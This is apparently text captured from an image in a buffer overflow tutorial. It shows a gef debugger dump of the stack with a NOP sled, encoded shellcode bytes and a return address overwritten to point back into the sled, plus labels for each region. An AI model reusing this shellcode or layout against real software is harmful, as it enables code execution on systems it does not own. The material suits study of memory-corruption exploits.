 gef➤ x/36gx $rsp
0x7fffffffe360: 0x0000000000000000 0x00007fffffffe8f6
0x7fffffffe370: 0x9090909090909090 0x9090909090909090
0x7fffffffe380: 0x9090909090909090 0x9090909090909090
0x7fffffffe390: 0x9090909090909090 0x9090909090909090
0x7fffffffe3a0: 0x9090909090909090 0x9090909090909090
0x7fffffffe3b0: 0x9090909090909090 0x9090909090909090
0x7fffffffe3c0: 0x9090909090909090 0x9090909090909090
0x7fffffffe3d0: 0x9090909090909090 0x9090909090909090
0x7fffffffe3e0: 0x9090909090909090 0x9090909090909090
0x7fffffffe3f0: 0x9090909090909090 0x9090909090909090
0x7fffffffe400: 0x9090909090909090 0x9090909090909090
0x7fffffffe410: 0x9090909090909090 0x9090909090909090
0x7fffffffe420: 0x9090909090909090 0x9090909090909090
0x7fffffffe430: 0xfde98148c9314890 0xffef058d48ffffff
0x7fffffffe440: 0x3b0c5d3fbb48ffff 0x275831481e8d041c
0x7fffffffe450: 0xf4e2fffffff82d48 0x6da26a755923e577
0x7fffffffe460: 0x40df5b486b955d57 0x1e8d041934546655
0x7fffffffe470: 0x9090909090909090 0x00007fffffffe3f0
gef➤
NOP
Slide
Shell
Code
SFP
RET